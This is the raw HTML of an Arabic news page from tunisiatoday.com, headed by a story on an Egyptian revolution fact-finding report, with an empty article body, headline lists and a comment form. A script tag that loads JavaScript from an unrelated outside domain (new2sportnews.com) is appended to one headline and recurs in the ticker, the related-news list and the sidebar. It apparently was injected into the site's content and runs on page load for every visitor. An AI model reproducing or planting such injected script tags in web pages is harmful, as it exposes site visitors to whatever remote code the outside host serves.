      <area shape="rect" coords="91,-1,129,35" href="https://plus.google.com/104565049588910356520" target="_blank">
      <area shape="rect" coords="135,2,178,35" href="https://www.youtube.com/user/Arabstodaytv" target="_blank">
      <area shape="rect" coords="181,2,254,51" href="https://www.tunisiatoday.com/rss" target="_blank">
    </map>
</a>
</div></div></div></div>


<div class="bodyaski">
<div class="toolbarnommoc">
<div id="fashionbreakingnews-start">
<div id="readmorebreakingnews-arampam">
<div id="breakingnews">
<div class="moduletable ticker">
<div class="rwsjquerymarque" id="marqnews">
<a href='https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية'>حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية<script src="https://new2sportnews.com/skoda-acc.js"></script></a>
<a href='https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار'>قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار</a>
<a href='https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس'>مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس</a>
<a href='https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة'>أُنس جابر تنهي موسمها من أجل التعافي من الإصابة</a>
<a href='https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة'>نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة</a>
<a href='https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة'>الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة</a>
<a href='https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري'>وفاة الفنان السوري الكبير صباح فخري</a>
<a href='https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية'>الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية</a>
<a href='https://www.tunisiatoday.com/1160/081016-رجّة-أرضية-بقوّة-424-تضرب-دقاش-من-ولاية-توزر-التونسية'>رجّة أرضية بقوّة 4.24 تضرب دقاش من ولاية توزر التونسية</a>
<a href='https://www.tunisiatoday.com/1152/181735-سقوط-12-قتيلاً-وعدد-من-الجرحى-جراء-انفجار-استهدف-بوابة-مطار-عدن'>سقوط 12 قتيلاً وعدد من الجرحى جراء انفجار استهدف بوابة مطار عدن</a>
</div></div></div>
<div id="readmorebn">أخر الأخبار</div>
</div></div></div>




<div class="readmorefull">

<div id="mineflright">
<div id="readmorepakkam">



<div id="minenewread-moreright">
<div class="minekarts">
<div class="plg_fa_karmany">
<span class="plg_fa_karmany_menos"><a title="zoom out" href="javascript:modify_size('articlepxfontsize',-1,'1')"></a></span><span class="plg_fa_karmany_igual"><a title="normal" href="javascript:modify_size('articlepxfontsize',0,'1')"></a></span><span class="plg_fa_karmany_mas"><a title="zoom in" href="javascript:modify_size('articlepxfontsize',1,'1')"></a></span></div></div>

<div class="breadcru">
<a href="https://www.tunisiatoday.com/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1%D8%B9%D8%A7%D8%AC%D9%84%D8%A9"> أخبارعاجلة</a> &raquo; <a href="https://www.tunisiatoday.com/814-more">أخبار عاجلة</a>
</div>



<h2 class="subtitle" id="newpad"><a></a></h2>
<h1 class="readmoremaintitle" id="newpad" itemprop="headline">أمين عام لجنة تقصي حقائق ثورة يناير: تقريرنا عن" موقعة الجمل" سيكشف عدة مفاجآت إلى الرأي العام</h1>

<dd class="published" itemprop="datePublished" content="2016-07-19 T 02:55:45">
<span class="published_span">GMT</span>
<span>
08:57  2012 
الثلاثاء ,25 
كانون الأول / ديسمبر 
</span></dd>
<div class="plg_fa_karmany">



<div class="newread-social" align="center">
<img src="https://stat.tunisiatoday.com/images/sharethis.jpg" border="0" usemap="#Map2" alt=" تونس اليوم - " >
<map name="Map2">
  <area shape="rect" coords="1,-1,32,33" href="whatsapp://send?text=&quot;أمين عام لجنة تقصي حقائق ثورة يناير تقريرنا عن موقعة الجمل سيكشف عدة مفاجآت إلى الرأي العام&quot; https://www.tunisiatoday.com/814/%D8%A3%D9%85%D9%8A%D9%86-%D8%B9%D8%A7%D9%85-%D9%84%D8%AC%D9%86%D8%A9-%D8%AA%D9%82%D8%B5%D9%8A-%D8%AD%D9%82%D8%A7%D8%A6%D9%82-%D8%AB%D9%88%D8%B1%D8%A9-%D9%8A%D9%86%D8%A7%D9%8A%D8%B1-%D8%AA%D9%82%D8%B1%D9%8A%D8%B1%D9%86%D8%A7-%D8%B9%D9%86-%D9%85%D9%88%D9%82%D8%B9%D8%A9-%D8%A7%D9%84%D8%AC%D9%85%D9%84-%D8%B3%D9%8A%D9%83%D8%B4%D9%81-%D8%B9%D8%AF%D8%A9-%D9%85%D9%81%D8%A7%D8%AC%D8%A2%D8%AA-%D8%A5%D9%84%D9%89-%D8%A7%D9%84%D8%B1%D8%A3%D9%8A-%D8%A7%D9%84%D8%B9%D8%A7%D9%85" target="_blank">
  <area shape="rect" coords="36,0,69,32" href="#" target="_blank">
  <area shape="rect" coords="73,-1,106,32" href="#" target="_blank"> 
  <area shape="rect" coords="108,1,143,38" href="https://plus.google.com/share?url=https://www.tunisiatoday.com/814/%D8%A3%D9%85%D9%8A%D9%86-%D8%B9%D8%A7%D9%85-%D9%84%D8%AC%D9%86%D8%A9-%D8%AA%D9%82%D8%B5%D9%8A-%D8%AD%D9%82%D8%A7%D8%A6%D9%82-%D8%AB%D9%88%D8%B1%D8%A9-%D9%8A%D9%86%D8%A7%D9%8A%D8%B1-%D8%AA%D9%82%D8%B1%D9%8A%D8%B1%D9%86%D8%A7-%D8%B9%D9%86-%D9%85%D9%88%D9%82%D8%B9%D8%A9-%D8%A7%D9%84%D8%AC%D9%85%D9%84-%D8%B3%D9%8A%D9%83%D8%B4%D9%81-%D8%B9%D8%AF%D8%A9-%D9%85%D9%81%D8%A7%D8%AC%D8%A2%D8%AA-%D8%A5%D9%84%D9%89-%D8%A7%D9%84%D8%B1%D8%A3%D9%8A-%D8%A7%D9%84%D8%B9%D8%A7%D9%85" target="_blank">
  <area shape="rect" coords="146,0,177,30" href="https://twitter.com/intent/tweet?text=أمين عام لجنة تقصي حقائق ثورة يناير: تقريرنا عن&quot; موقعة الجمل&quot; سيكشف عدة مفاجآت إلى الرأي العام&url=https://www.tunisiatoday.com/814/%D8%A3%D9%85%D9%8A%D9%86-%D8%B9%D8%A7%D9%85-%D9%84%D8%AC%D9%86%D8%A9-%D8%AA%D9%82%D8%B5%D9%8A-%D8%AD%D9%82%D8%A7%D8%A6%D9%82-%D8%AB%D9%88%D8%B1%D8%A9-%D9%8A%D9%86%D8%A7%D9%8A%D8%B1-%D8%AA%D9%82%D8%B1%D9%8A%D8%B1%D9%86%D8%A7-%D8%B9%D9%86-%D9%85%D9%88%D9%82%D8%B9%D8%A9-%D8%A7%D9%84%D8%AC%D9%85%D9%84-%D8%B3%D9%8A%D9%83%D8%B4%D9%81-%D8%B9%D8%AF%D8%A9-%D9%85%D9%81%D8%A7%D8%AC%D8%A2%D8%AA-%D8%A5%D9%84%D9%89-%D8%A7%D9%84%D8%B1%D8%A3%D9%8A-%D8%A7%D9%84%D8%B9%D8%A7%D9%85" target="_blank">
  <area shape="rect" coords="181,-6,228,33" href="https://www.facebook.com/sharer/sharer.php?app_id=113869198637480&sdk=joey&u=https://www.tunisiatoday.com/814/%D8%A3%D9%85%D9%8A%D9%86-%D8%B9%D8%A7%D9%85-%D9%84%D8%AC%D9%86%D8%A9-%D8%AA%D9%82%D8%B5%D9%8A-%D8%AD%D9%82%D8%A7%D8%A6%D9%82-%D8%AB%D9%88%D8%B1%D8%A9-%D9%8A%D9%86%D8%A7%D9%8A%D8%B1-%D8%AA%D9%82%D8%B1%D9%8A%D8%B1%D9%86%D8%A7-%D8%B9%D9%86-%D9%85%D9%88%D9%82%D8%B9%D8%A9-%D8%A7%D9%84%D8%AC%D9%85%D9%84-%D8%B3%D9%8A%D9%83%D8%B4%D9%81-%D8%B9%D8%AF%D8%A9-%D9%85%D9%81%D8%A7%D8%AC%D8%A2%D8%AA-%D8%A5%D9%84%D9%89-%D8%A7%D9%84%D8%B1%D8%A3%D9%8A-%D8%A7%D9%84%D8%B9%D8%A7%D9%85%2F&display=popup&ref=plugin&src=share_button" target="_blank">
</map>
</div>
<div class="karmany_clearboth"></div>

<p class="readimg">
<img src="https://www.tunisiatoday.com//"  alt=" تونس اليوم - أمين عام لجنة تقصي حقائق ثورة يناير: تقريرنا عن&quot; موقعة الجمل&quot; سيكشف عدة مفاجآت إلى الرأي العام" class=""></p>
<h6 class="photocaption"></h6>


<div id="articlepxfontsize1">

    
<h6 class="coringsuri" style="display:block">

العرب اليوم</h6>

<div id="balmon">


<!--<img src="https://www.tunisiatoday.com/stat/images/imgpsh_fullsize.png" height="50" width="50"/>-->
</div>

<!--Start - Weekly Horo Link-->
<!--End - Weekly Horo Link-->

<div class="divyreadmoremoretopics"><a href="https://www.tunisiatoday.com/814-more">أخبار عاجلة</a></div>
<!--<div class="deskarrow"><a href="https://www.tunisiatoday.com/814-more"><img alt="arabstoday" src="https://www.tunisiatoday.com/stat/images/imgpsh_fullsizedesk.png"></a></div>-->

<div class="phonearrow"><a href="https://www.tunisiatoday.com/814-more"><img alt="arabstoday" src="https://www.tunisiatoday.com/stat/images/imgpsh_fullsize.png"></a></div>


<div class="freeyavudu"> </div>


 
</div>
<div>
</div>
<div id="tagseo">





</div>

<div id="relatedreadmorehousefull">
<div class="newsrandombox"><h2><a>  أخبار ذات صلة </a><div class="newsrandomtriangle-down-right"></div></h2> </div>
<div class="explorefully">
    <ul id="mycarousel" class="jcarousel jcarousel-skin-tango">
<li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">
<img src="https://img.tunisiatoday.com/2021/06/big/kuwait10.jpg" width="" height="" alt=" تونس اليوم - حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية&lt;script src=&quot;https://new2sportnews.com/skoda-acc.js&quot;&gt;&lt;/script&gt;" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الأربعاء ,24 
تشرين الثاني / نوفمبر
GMT 16:14  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية<script src="https://new2sportnews.com/skoda-acc.js"></script></a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">
<img src="https://img.tunisiatoday.com/2021/08/big/morroco204.jpg" width="" height="" alt=" تونس اليوم - قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الثلاثاء ,16 
تشرين الثاني / نوفمبر
GMT 16:25  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,15 
تشرين الثاني / نوفمبر
GMT 17:57  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">
<img src="https://img.tunisiatoday.com/2021/07/big/2F24D5P-july2021.jpg" width="" height="" alt=" تونس اليوم - أُنس جابر تنهي موسمها من أجل التعافي من الإصابة" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الخميس ,11 
تشرين الثاني / نوفمبر
GMT 10:32  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">أُنس جابر تنهي موسمها من أجل التعافي من الإصابة</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,08 
تشرين الثاني / نوفمبر
GMT 16:17  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">
<img src="https://img.tunisiatoday.com/2021/05/big/tunisia83.jpg" width="" height="" alt=" تونس اليوم - الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الأحد ,07 
تشرين الثاني / نوفمبر
GMT 15:28  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">
<img src="https://img.tunisiatoday.com/2021/04/big/breaking-news.jpg" width="" height="" alt=" تونس اليوم - وفاة الفنان السوري الكبير صباح فخري" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الثلاثاء ,02 
تشرين الثاني / نوفمبر
GMT 08:56  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">وفاة الفنان السوري الكبير صباح فخري</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">
<img src="https://img.tunisiatoday.com/2021/03/big/tunisiatoday-kaissaied21.jpg" width="" height="" alt=" تونس اليوم - الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,01 
تشرين الثاني / نوفمبر
GMT 16:22  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية</a></span>
</div></li></ul>
</div></div></div>
<div style="width:100%;float:left;">
<div class="gogolebig"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="7588673345"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

<div class="desktopcomment2019">



<div class="tnemocnommoc">
<div class="readmorerandombox"><h2><a>  أرسل تعليقك  </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>
<div id="commentajax"></div>
<form id="my_form" name="my_form" method="post" autocomplete="off">
<input type="hidden" name='commentred' id="commentred" value="http://www.tunisiatoday.com/814/%D8%A3%D9%85%D9%8A%D9%86-%D8%B9%D8%A7%D9%85-%D9%84%D8%AC%D9%86%D8%A9-%D8%AA%D9%82%D8%B5%D9%8A-%D8%AD%D9%82%D8%A7%D8%A6%D9%82-%D8%AB%D9%88%D8%B1%D8%A9-%D9%8A%D9%86%D8%A7%D9%8A%D8%B1-%D8%AA%D9%82%D8%B1%D9%8A%D8%B1%D9%86%D8%A7-%D8%B9%D9%86-%D9%85%D9%88%D9%82%D8%B9%D8%A9-%D8%A7%D9%84%D8%AC%D9%85%D9%84-%D8%B3%D9%8A%D9%83%D8%B4%D9%81-%D8%B9%D8%AF%D8%A9-%D9%85%D9%81%D8%A7%D8%AC%D8%A2%D8%AA-%D8%A5%D9%84%D9%89-%D8%A7%D9%84%D8%B1%D8%A3%D9%8A-%D8%A7%D9%84%D8%B9%D8%A7%D9%85" />
<input type="hidden" name="page_id" id="page_id" value="374161"/>
<input type="hidden" name="page_catid" id="page_catid" value="814"/>
<div class="sociafcontpart">
<div class="sociafcontfull"><span><a title="Facebook" href='https://www.facebook.com/arabstoday.net?ref=hl'><img src="https://stat.tunisiatoday.com/images/sfacebook.jpeg" alt=" تونس اليوم - "></a></span> <span><a title="Twitter" href='https://twitter.com/TUNIS2DAY'><img src="https://stat.tunisiatoday.com/images/stwitter.jpeg" alt=" تونس اليوم - "></a></span> <span><p><a title="Post as Guest">تعليقك كزائر</a></p></span></div>
</div>
<div class="fcontfull">
<div class="fconthalright">
<h3> الإسم <span>*</span></h3>
<p><input class="txtnameas" type="text" value="" name="names" id="names_cmt"></p>
</div>
<div class="fconthalleft">
<h3> البريد الألكتروني <span>*</span></h3>
<p><input class="txtnameas" type="text" value="" name="email" id="email_cmt"></p>
</div>
</div>

<div class="fcontfull">
<div class="bigfconthalright">
<h3> عنوان التعليق <span>*</span></h3>
<p><input class="txtnameas" type="text" value="" name="my_title" id="my_title_cmt"></p>
</div>
</div>

<div class="fcontfull">
<div class="bigfconthalright">
<h3>  تعليق <span>*</span></h3>
<p><textarea class="txtcommentsz" id="my_text_cmt" onKeyPress=check_length(this.form); onKeyDown=check_length(this.form); 
 name=my_text rows=4 cols=30></textarea></p>
 <h6>: Characters Left <input size=1 class="dojki" value=1000 name=text_num></h6>
</div>
<div class="bigfconthalleft">
<h3>  إلزامي <span>*</span></h3>
<a target="_blank" href="#">شروط الاستخدام</a>
<p><span>شروط النشر:</span> عدم الإساءة للكاتب أو للأشخاص أو للمقدسات أو مهاجمة الأديان أو الذات الالهية. والابتعاد عن التحريض الطائفي والعنصري والشتائم.</p>

<h4><input id="chkTC2" type="checkbox" checked="checked" name="chkTC2" onclick="return false">
<span>اُوافق على شروط الأستخدام</span></h4>
<!--<div class="tremsredform">
<input id="submit" class="commentbut" type="submit" value="أرسل التعليق" name="submit">
</div>-->
</div>


<div class="fcontfullnew">
<div class="catbigfconthalright">
<h3>  Security Code<span>*</span></h3>
<h4><div id="commentajax_error" ></div>&nbsp;</h4>
<p>
<img src="https://www.tunisiatoday.com/index.php/captcha_code/?rand=395561623" id='captchaimg' style="border:1px solid #ccc; font:18px arial;" alt="أمين عام لجنة تقصي حقائق ثورة يناير تقريرنا عن موقعة الجمل سيكشف عدة مفاجآت إلى الرأي العام" /> <small><a href="javascript: refreshCaptcha();"><img src="https://stat.tunisiatoday.com/images/refresh.png" width="32" height="32" alt="أمين عام لجنة تقصي حقائق ثورة يناير تقريرنا عن موقعة الجمل سيكشف عدة مفاجآت إلى الرأي العام" /></a></small>

<span class="captcha" onClick="jcomments.clear('captcha');"></span>

<h6><input class="catcaptcha" id="captcha_code" type="text" name="captcha_code" value="" size="10" tabindex="6" placeholder="Type captcha code" /></h6>

</p>
<input type='hidden' name='error_redi' value="http://www.tunisiatoday.com/814/%D8%A3%D9%85%D9%8A%D9%86-%D8%B9%D8%A7%D9%85-%D9%84%D8%AC%D9%86%D8%A9-%D8%AA%D9%82%D8%B5%D9%8A-%D8%AD%D9%82%D8%A7%D8%A6%D9%82-%D8%AB%D9%88%D8%B1%D8%A9-%D9%8A%D9%86%D8%A7%D9%8A%D8%B1-%D8%AA%D9%82%D8%B1%D9%8A%D8%B1%D9%86%D8%A7-%D8%B9%D9%86-%D9%85%D9%88%D9%82%D8%B9%D8%A9-%D8%A7%D9%84%D8%AC%D9%85%D9%84-%D8%B3%D9%8A%D9%83%D8%B4%D9%81-%D8%B9%D8%AF%D8%A9-%D9%85%D9%81%D8%A7%D8%AC%D8%A2%D8%AA-%D8%A5%D9%84%D9%89-%D8%A7%D9%84%D8%B1%D8%A3%D9%8A-%D8%A7%D9%84%D8%B9%D8%A7%D9%85" />
</div>
<br/><br/>
<div class="fcontfullnew"><!--<input id="submit" class="commentbut" type="submit" value="أرسل التعليق" name="submit" style="float:right">-->
<button class="commentbut" style="float:right">أرسل التعليق</button>
</div>
</form>
</div>
</div>
</div>

<script type="text/javascript">
/*
function comment_like_dislike(baseUrl,forwhich,commentid,classposition)
{	
	var getres = '';
	//preventDefault();
		
	$.ajax(
	{
		'async': true,
		type: "POST",
		'global': false,
      		url: baseUrl+'footer/comment_like_dislike_ajax/',
      		data: "code=" + forwhich + "&commentid=" + commentid,
		//dataType:"script",
		cache: false,
		//headers: { "cache-control": "no-cache" },
		success: function(result)
		{
			//alert(result)			
			//getres = result;			
			var splitresult = result.split(',');
			if(splitresult[0] == 'like' || splitresult[0] == 'dislike')
			{
				document.getElementsByClassName('like_count_value')[classposition].innerHTML = '('+splitresult[1]+')';
				document.getElementsByClassName('dislike_count_value')[classposition].innerHTML = '('+splitresult[2]+')';
			}	
			else if(splitresult[0] == 'no')
			{
				alert('Already Your like or dislike submitted in our database')
			}
    		}
	});		
}*/



function validateEmail(elementValue)
{
	var emailPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;
	return emailPattern.test(elementValue);
}
function comment_validate()
{
	var formvas = document.my_form;

	if(formvas.names.value == "" )
	{
		alert("Enter Your Name");
		formvas.names.focus();
		return false;
	}
	else if(formvas.email.value == "" )
	{
		alert("Enter Your Email ID");
		formvas.email.focus();
		return false;
	}
	else if(validateEmail(formvas.email.value) == false)
	{
		alert("Enter the valid Email ID");
		formvas.email.focus();
		formvas.email.value = "";
		return false;
	}
	else if(formvas.my_title.value == "" )
	{
		alert("Enter Your Comment Title");
		formvas.my_title.focus();
		return false;
	}
	else if(formvas.my_text.value == "" )
	{
		alert("Enter Your Comment");
		formvas.my_text.focus();
		return false;
	}	
	
}



$(function(){
	
	$('#my_form').submit(function(e){
		e.preventDefault();
			page_id				= $("#page_id").val();
			page_catid			= $("#page_catid").val();
			name 				= $("#names_cmt").val();
			email 				= $("#email_cmt").val();
			
			var validate_email  = validateEmail(email);
	
			my_title 			= $("#my_title_cmt").val();
			my_text 			= $("#my_text_cmt").val();			
			captcha_code 		= $("#captcha_code").val();

fullurl = $("#commentred").val();
			
			if(document.getElementById("chkTC2").checked == true)
			{
			    notifyme=1
			}
			else
			{
			     notifyme=0
			}
			
			
			if(name == '')
			{
				alert('Enter your name');
				document.getElementById("names_cmt").focus();
				return false;
			}
			else if(email == '')
			{	
				alert('Enter your email');
				document.getElementById("email_cmt").focus();
				return false;
			}
			
			if(validate_email == false) 
			{
				alert("Enter valid email address");
				document.getElementById("email_cmt").focus();		
				return false;
			}
			else if(my_title == '')
			{	
				alert('Enter your comment title');
				document.getElementById("my_title_cmt").focus();
				return false;
			}
			else if(my_text == '')
			{	
				alert('Enter your comment');
				document.getElementById("my_text_cmt").focus();
				return false;
			}
			else if(captcha_code == '')
			{
				alert('Enter the Verification Code');
				document.getElementById("captcha_code").focus();
				return false;
			}
			else
			{
		
				var datastr = 'name='+name+'&email='+email+'&my_title='+my_title+'&my_text='+my_text+'&page_id='+page_id+'&page_catid='+page_catid+'&captcha_code='+captcha_code+'&fullurl='+fullurl+'&notifyme='+notifyme;

                                $.ajax({
							type 		: 'POST',
							url 		: 'https://www.tunisiatoday.com/contact/comment_success',
							data 		: datastr,
							success 	: function(html) 
							{
                                                           if(html == 1)
								{
									document.getElementById("commentajax").style.marginTop="21px";
									document.getElementById("commentajax").style.marginBottom="25px";
                                    document.getElementById("commentajax").style.textAlign="center";
									document.getElementById("commentajax").style.color="green";
									document.getElementById("commentajax").style.fontWeight="bold";
document.getElementById("commentajax").style.fontSize="24px";
									document.getElementById('commentajax').innerHTML = 'Thank you for your comment';
									$('#my_form').slideUp();
								}
								 else if(html == 2)
								{
									document.getElementById("commentajax_error").style.color="#F00";
									document.getElementById("commentajax_error").style.fontWeight="bold";
									document.getElementById('commentajax_error').innerHTML = 'Enter the Valid Verification Code';
								} 
else if(html == 3)
								{
									document.getElementById("commentajax").style.marginTop="21px";
									document.getElementById("commentajax").style.marginBottom="25px";
                                    document.getElementById("commentajax").style.textAlign="center";
									document.getElementById("commentajax").style.color="red";
									document.getElementById("commentajax").style.fontWeight="bold";
document.getElementById("commentajax").style.fontSize="22px";
									document.getElementById('commentajax').innerHTML = 'You are not able to comment because you are blocked by our Admin';
									$('#my_form').slideUp();
								}
								
								
								else
								{
 document.getElementById("commentajax").style.textAlign="center";
									document.getElementById("commentajax").style.color="#F00";
									document.getElementById("commentajax").style.fontWeight="bold";
									$('#commentajax').append('<p>Error Occur. Try again Later</p>');
								}	
								
							}
				});
					
				
			}
				
	});
});

</script></div>
<div class="rihtresponsiveno">
<div class="newread-mostread">
<div class="readmorerandombox"><h2><a> أخبار ذات صلة </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:14  2021  الأربعاء ,24 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية<script src="https://new2sportnews.com/skoda-acc.js"></script></a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">
<img src="https://img.tunisiatoday.com/2021/06/small/kuwait10.jpg" width="" height="" alt=" تونس اليوم - حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية&lt;script src=&quot;https://new2sportnews.com/skoda-acc.js&quot;&gt;&lt;/script&gt;" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:25  2021  الثلاثاء ,16 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">
<img src="https://img.tunisiatoday.com/2021/08/small/morroco204.jpg" width="" height="" alt=" تونس اليوم - قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 17:57  2021  الإثنين ,15 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 10:32  2021  الخميس ,11 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">أُنس جابر تنهي موسمها من أجل التعافي من الإصابة</a>
</div>
